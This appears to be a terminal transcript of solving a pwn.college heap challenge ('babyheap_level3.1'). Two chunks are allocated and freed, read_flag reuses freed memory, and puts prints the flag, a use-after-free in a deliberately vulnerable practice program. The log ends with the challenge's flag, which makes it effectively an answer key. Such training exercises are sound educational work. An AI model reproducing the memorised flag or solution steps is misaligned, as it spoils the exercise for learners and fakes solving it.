 ###
### Welcome to ./babyheap_level3.1!
###
[*] Function (malloc/free/puts/read_flag/quit): malloc
Index: 0
Size: 173
[*] Function (malloc/free/puts/read_flag/quit): malloc
Index: 1
Size: 173
[*] Function (malloc/free/puts/read_flag/quit): free
Index: 0
[*] Function (malloc/free/puts/read_flag/quit): free
Index: 1
[*] Function (malloc/free/puts/read_flag/quit): read_flag
[*] Function (malloc/free/puts/read_flag/quit): puts
Index: 0
Data: pwn.college{kozkzAKuydwy3jKDUKoxDumDob_.0lN3MDLygjM5MzW}